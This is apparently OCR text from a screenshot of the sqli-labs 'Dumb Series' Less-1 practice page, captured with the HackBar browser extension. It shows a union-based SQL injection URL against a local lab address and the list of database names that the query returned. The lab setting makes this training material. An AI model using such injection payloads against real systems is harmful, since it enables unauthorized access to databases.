 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,security,sys
SQLI DUMB SERIES-1
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
URL
http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,2,group_concat(schema_name) from information_schema.schemata-- -
URL